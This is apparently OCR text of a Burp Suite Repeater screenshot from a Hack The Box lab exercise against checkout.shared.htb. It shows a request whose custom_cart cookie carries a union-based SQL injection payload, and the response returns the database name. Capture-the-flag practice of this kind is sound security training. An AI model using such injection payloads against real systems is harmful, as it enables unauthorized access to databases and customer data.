 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200aac3e92fc8c3c98714e4112db70c411ac88cb8311934173054f0d8280067526d2a1d2505394553656354ccd98134ec9db89dd00963
3eb637dd14a5d236585e4f05e052bf46663c10c36eee423c83c545acdaa1206dbbc573ec34606b4cba28e808b1794367b9103563ff9655485
23db020ba57b40133c924c8c33675e27858dc3b180764495f92578878b05d8655f738c3ea644322e264158994b116dbeec5f8623c35e88b04
1ba19be5dbaeeda4d96ca9a4602a72b46fdf8725f075f1bdd83a0a73f100777561dd480c458c239e82d41f5a1e3756a5b75bb85f53467c693
c6838374b8c35efca3854bece913b81c8a69ac8009da07e57f1c4bb342255f127149e8a876bc501c69600b10974bc2caecedba87d739;
custom_cart={"' and 0=1 union select 1,database(),3-- -":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
checkout
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;